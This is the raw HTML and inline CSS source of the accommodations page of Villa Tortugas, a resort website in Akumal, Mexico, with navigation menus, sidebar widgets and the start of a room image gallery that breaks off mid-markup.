.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://villatortugas.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://villatortugas.com/wp-includes/blocks/columns/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://villatortugas.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #fc9285;--wp--preset--color--color-2: #455d58;--wp--preset--color--color-3: #dadfde;--wp--preset--color--color-4: #faf7f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */</style></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-5443 page-parent custom-background wp-embed-responsive wp-theme-albatross elementor-default elementor-template-full-width elementor-kit-394 elementor-page elementor-page-5443"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead"
class="site-header"><div class="site-header-container"><div class="default-navigation"><div class="site-branding"><div class="title-wrapper"><p class="site-title"><a href="https://villatortugas.com/"
rel="home">Villa Tortugas</a></p><p class="site-description">tranquil &amp; peaceful resort Akumal, Mexico</p></div></div><div class="header-menu-wrapper"><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu"><li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6872"><a href="https://villatortugas.com/">Home</a></li><li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5443 current_page_item menu-item-5473"><a href="https://villatortugas.com/accommodations/" aria-current="page">Accommodations</a></li><li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://villatortugas.com/booking/">Reservations</a></li><li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://villatortugas.com/events/">Events</a></li><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://villatortugas.com/contact/">Contact</a></li><li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://villatortugas.com/faq/">Faq</a></li></ul></div><div class="primary-menu-more"><ul class="menu nav-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand primary-menu-more-toggle is-empty" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg height="20px" viewBox="-14 -174 474.66578 474" width="20px" xmlns="http://www.w3.org/2000/svg">
<path d="m382.457031-10.382812c-34.539062-.003907-62.539062 28-62.539062 62.542968 0 34.539063 28 62.539063
62.539062 62.539063 34.542969 0 62.542969-28 62.542969-62.539063-.039062-34.527344-28.015625-62.503906-62.542969-62.542968zm0
100.148437c-20.765625 0-37.605469-16.839844-37.605469-37.605469 0-20.769531 16.839844-37.605468 37.605469-37.605468 20.769531
0 37.605469 16.832031 37.605469 37.605468-.023438 20.757813-16.847656 37.574219-37.605469 37.605469zm0 0"/>
<path d="m222.503906-10.382812c-34.542968 0-62.546875 28-62.546875 62.542968 0 34.539063 28.003907 62.539063
62.546875 62.539063 34.539063 0 62.539063-28 62.539063-62.539063 0-34.542968-28-62.542968-62.539063-62.542968zm0
100.148437c-20.773437 0-37.613281-16.839844-37.613281-37.605469 0-20.773437 16.839844-37.605468 37.613281-37.605468
20.765625 0 37.601563 16.832031 37.601563 37.605468 0 20.765625-16.835938 37.605469-37.601563 37.605469zm0 0"/>
<path d="m62.542969-10.382812c-34.542969 0-62.542969 28-62.542969 62.542968 0 34.539063 28 62.539063 62.542969 62.539063
34.539062 0 62.539062-28 62.539062-62.539063-.039062-34.527344-28.015625-62.503906-62.539062-62.542968zm0 100.148437c-20.769531
0-37.605469-16.839844-37.605469-37.605469 0-20.773437 16.835938-37.605468 37.605469-37.605468s37.601562 16.832031 37.601562
37.605468c0 20.765625-16.835937 37.605469-37.601562 37.605469zm0 0"/></svg></button><ul class="sub-menu hidden-links"></ul></li></ul></div></div></div><div class="navigation-container"><div class="header-dropdown">
<button id="header-dropdown-toggle" class="header-dropdown-toggle" aria-controls="header-dropdown"
aria-expanded="false">Menu</button><div class="header-dropdown-content"><div class="header-dropdown-content-wrapper"><nav id="site-navigation" class="main-navigation"><div id="primary-menu" class="primary-menu"><ul><li class="page_item page-item-4811"><a href="https://villatortugas.com/about-villa-tortugas/">About Villa Tortugas</a></li><li class="page_item page-item-5443 page_item_has_children current_page_item"><a href="https://villatortugas.com/accommodations/" aria-current="page">Accommodations</a><ul class='children'><li class="page_item page-item-5539"><a href="https://villatortugas.com/accommodations/sixcabanas/">SixCabanas</a></li><li class="page_item page-item-5556"><a href="https://villatortugas.com/accommodations/thehacienda/">TheHacienda</a></li></ul></li><li class="page_item page-item-3613"><a href="https://villatortugas.com/blog/">Blog</a></li><li class="page_item page-item-810"><a href="https://villatortugas.com/booking/">Booking</a></li><li class="page_item page-item-3338"><a href="https://villatortugas.com/booking-cancellation/">Booking Cancellation</a></li><li class="page_item page-item-667 page_item_has_children"><a href="https://villatortugas.com/booking-details/">Booking Details</a><ul class='children'><li class="page_item page-item-669"><a href="https://villatortugas.com/booking-details/booking-canceled/">Booking Canceled</a></li><li class="page_item page-item-668"><a href="https://villatortugas.com/booking-details/booking-confirmed/">Booking Confirmed</a></li><li class="page_item page-item-670"><a href="https://villatortugas.com/booking-details/reservation-received/">Reservation Received</a></li><li class="page_item page-item-671"><a href="https://villatortugas.com/booking-details/transaction-failed/">Transaction Failed</a></li></ul></li><li class="page_item page-item-150"><a href="https://villatortugas.com/contact/">Contact</a></li><li class="page_item page-item-146"><a href="https://villatortugas.com/events/">Events</a></li><li class="page_item page-item-7107"><a href="https://villatortugas.com/faq/">Faq</a></li><li class="page_item page-item-6850 page_item_has_children"><a href="https://villatortugas.com/">Home</a><ul class='children'><li class="page_item page-item-6301"><a href="https://villatortugas.com/home/stone_paths/">stone_paths</a></li><li class="page_item page-item-6875"><a href="https://villatortugas.com/home/swimming_pool/">Swimming Pool</a></li></ul></li><li class="page_item page-item-3372"><a href="https://villatortugas.com/payment-confirmation/">Payment Confirmation</a></li><li class="page_item page-item-3373"><a href="https://villatortugas.com/payment-failed/">Payment Failed</a></li><li class="page_item page-item-3512"><a href="https://villatortugas.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-3515"><a href="https://villatortugas.com/booking-payment-terms/">Rental/Payment Terms</a></li><li class="page_item page-item-3520"><a href="https://villatortugas.com/returning-guests-family-friends/">Returning Guests/Family/Friends</a></li><li class="page_item page-item-2814"><a href="https://villatortugas.com/search/">Search</a></li><li class="page_item page-item-665"><a href="https://villatortugas.com/search-availability/">Search Availability</a></li><li class="page_item page-item-666"><a href="https://villatortugas.com/search-results/">Search Results</a></li><li class="page_item page-item-751"><a href="https://villatortugas.com/services/">Services</a></li><li class="page_item page-item-4821"><a href="https://villatortugas.com/elementor-4821/">Special Offers and Packages</a></li></ul></div></nav><div class="header-sidebar-wrapper"><div id="header-sidebar" class="header-sidebar"><div class="widget-area"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://villatortugas.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h5 class="widget-title">Recent Posts</h5><ul><li>
<a href="https://villatortugas.com/the-turtles-and-ducks-las-tortugas-y-los-patos/">Turtles and Ducks</a></li><li>
<a href="https://villatortugas.com/cabanas/">Cabañas</a></li><li>
<a href="https://villatortugas.com/spring_break_time/">Spring Break Time</a></li><li>
<a href="https://villatortugas.com/stone_house/">Stone House</a></li><li>
<a href="https://villatortugas.com/hello-tortugas/">Welcome to villatortugas.com!</a></li></ul></section><section id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5><ul><li><a href='https://villatortugas.com/2023/03/'>March 2023</a></li><li><a href='https://villatortugas.com/2023/02/'>February 2023</a></li><li><a href='https://villatortugas.com/2022/09/'>September 2022</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-66"><a href="https://villatortugas.com/category/buildings/">buildings</a></li><li class="cat-item cat-item-67"><a href="https://villatortugas.com/category/residents/">residents</a></li><li class="cat-item cat-item-1"><a href="https://villatortugas.com/category/updates/">Updates</a></li><li class="cat-item cat-item-54"><a href="https://villatortugas.com/category/younghappy/">Young&amp;Fun</a></li></ul></section><section id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5><ul><li><a href="https://villatortugas.com/wp-login.php">Log in</a></li><li><a href="https://villatortugas.com/feed/">Entries feed</a></li><li><a href="https://villatortugas.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></section><section id="text-1" class="widget widget_text"><h5 class="widget-title">Travel &#038; Tourism</h5><div class="textwidget"><p>Gravida maecenas mi iaculis non, posuere mattis urna, ac risus sit porta nunc nibh dictum proin leo dolor sed bibendum mi.</p></div></section></div></div></div></div></div></div></div></div></header><div data-elementor-type="wp-page" data-elementor-id="5443" class="elementor elementor-5443" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="elementor-section elementor-top-section elementor-element elementor-element-12de578 elementor-section-height-min-height elementor-section-full_width elementor-section-items-top elementor-section-height-default" data-id="12de578" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06fb2eb" data-id="06fb2eb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4339778 elementor-widget elementor-widget-heading" data-id="4339778" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xxl">Accommodations</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0883aff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0883aff" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b7265e" data-id="6b7265e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e775949 animated-slow elementor-widget elementor-widget-image" data-id="e775949" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1896" alt="Blue Tortuga logo" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-150x150.png 150w, https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-300x300.png 300w, https://villatortugas.com/wp-content/uploads/2021/07/BlueTTnoShadow2-e1669544858335.png 80w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-744d977" data-id="744d977" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b9c6eea elementor-widget elementor-widget-heading" data-id="b9c6eea" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Cabañas</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8c3e2a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c3e2a5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6816822" data-id="6816822" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5bb2f77 elementor-widget elementor-widget-heading" data-id="5bb2f77" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">2 Duplexes (2 units/each)</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7883230 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7883230" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8158dcd" data-id="8158dcd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0e5a25 ha-has-bg-overlay elementor-widget elementor-widget-mphbe-room" data-id="d0e5a25" data-element_type="widget" data-widget_type="mphbe-room.default"><div class="elementor-widget-container"><div class="mphb_sc_room-wrapper "><div class="mphb-room-type post-1967 mphb_room_type type-mphb_room_type status-publish has-post-thumbnail mphb_room_type_tag-cabana-1 mphb_room_type_facility-air-conditioning mphb_room_type_facility-linens mphb_room_type_facility-private-bathroom-with-shower mphb_room_type_facility-refrigerator mphb_room_type_facility-pool mphb_room_type_facility-wifi mphb-room-type-adults-2 mphb-room-type-children-1 has-taxes-and-fees"><div class="mphb-room-type-images"><div id='mphb-flexslider-gallery-1' class='gallery-columns-1 gallery-size-albatross-large mphb-gallery-main-slider mphb-flexslider-gallery-wrapper mphb-room-type-gallery-wrapper mphb-gallery-main-slider-6967c163e2152' data-flexslider-atts='{"animation":"slide","controlNav":false,"animationLoop":true,"smoothHeight":true,"slideshow":false,"prevText":"<svg width=\"18\" height=\"15\" viewBox=\"0 0 18 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M0.292893 8.23396C-0.0976311 7.84344 -0.0976311 7.21027 0.292893 6.81975L6.65685\n\t\t\t\t\t\t\t0.455787C7.04738 0.0652627 7.68054 0.0652627 8.07107 0.455787C8.46159 0.846311 8.46159\n\t\t\t\t\t\t\t1.47948 8.07107 1.87L2.41421 7.52686L8.07107 13.1837C8.46159 13.5742 8.46159 14.2074\n\t\t\t\t\t\t\t8.07107 14.5979C7.68054 14.9884 7.04738 14.9884 6.65685 14.5979L0.292893 8.23396ZM1\n\t\t\t\t\t\t\t6.52686L18 6.52685L18 8.52685L1 8.52686L1 6.52686Z\"\/><\/svg>","nextText":"<svg width=\"19\" height=\"15\" viewBox=\"0 0 19 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t\t\t\t\t<path d=\"M17.7608 8.23396C18.1513 7.84344 18.1513 7.21027 17.7608 6.81975L11.3969\n\t\t\t\t\t\t\t0.455787C11.0063 0.0652627 10.3732 0.0652627 9.98264 0.455787C9.59212 0.846311 9.59212\n\t\t\t\t\t\t\t1.47948 9.98264 1.87L15.6395 7.52686L9.98264 13.1837C9.59212 13.5742 9.59212 14.2074\n\t\t\t\t\t\t\t9.98264 14.5979C10.3732 14.9884 11.0063 14.9884 11.3969 14.5979L17.7608 8.23396ZM17.0537\n\t\t\t\t\t\t\t6.52686L0.053711 6.52685L0.0537109 8.52685L17.0537 8.52686L17.0537 6.52686Z\"\/><\/svg>"}' data-group='6967c163e2152'><ul class="slides"><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="806" height="604" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9328.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9328.jpg 806w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9328-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9328-768x576.jpg 768w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9328-400x300.jpg 400w" data-sizes="(max-width: 806px) 100vw, 806px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
<a href="https://villatortugas.com/accommodation/green-turtle-3/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="403" height="302" data-src="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9340-1.jpg" class="attachment-albatross-large size-albatross-large" alt="" data-srcset="https://villatortugas.com/wp-content/uploads/2021/07/IMG_9340-1.jpg 403w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9340-1-300x225.jpg 300w, https://villatortugas.com/wp-content/uploads/2021/07/IMG_9340-1-400x300.jpg 400w" data-sizes="(max-width: 403px) 100vw, 403px" /></a>
</span></li><li class='gallery-item'><span class='gallery-icon landscape'>
